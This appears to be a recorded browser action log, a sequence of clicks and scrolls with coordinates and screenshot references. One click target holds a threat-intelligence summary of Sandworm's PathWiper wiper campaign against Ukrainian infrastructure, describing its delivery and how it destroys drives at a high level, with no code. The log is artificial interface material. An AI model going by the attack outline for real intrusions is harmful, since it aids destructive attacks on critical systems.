Published: 2025-07-07 20:42" at bounding box center [982, 279]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [84, 483]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Russia-nexus APT (likely Sandworm) targeting Ukrainian critical infrastructure with PathWiper, a highly destructive malware that methodically dismounts volumes and overwrites filesystem artifacts with random data. The malware is deployed through a compromised legitimate endpoint administration framework, executing through batch files and VBScript before launching the wiper (disguised as 'sha256sum.exe'). PathWiper systematically enumerates all storage media, creates parallel threads to process drives simultaneously, dismounts volumes when possible, and thoroughly destroys files by overwriting filesystem structures." at bounding box center [484, 482]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  click at bounding box center (1441, 562) 